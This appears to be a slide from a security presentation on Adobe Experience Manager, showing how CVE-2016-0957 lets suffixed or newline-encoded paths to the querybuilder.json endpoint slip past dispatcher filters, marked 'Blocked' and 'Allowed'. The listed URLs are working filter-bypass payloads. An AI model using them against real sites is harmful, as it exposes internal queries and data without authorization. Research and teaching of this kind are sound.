 Using CVE-2016-0957
https://aemsite/bin/querybuilder.json
https://aemsite/bin/querybuilder.json/a.css
https://aemsite/bin/querybuilder.json/a.html
https://aemsite/bin/querybuilder.json/a.ico
https://aemsite/bin/querybuilder.json/a.png
https://aemsite/bin/querybuilder.json;%0aa.css
https://aemsite/bin/querybuilder.json/a.1.json
Blocked
Allowed
21/110
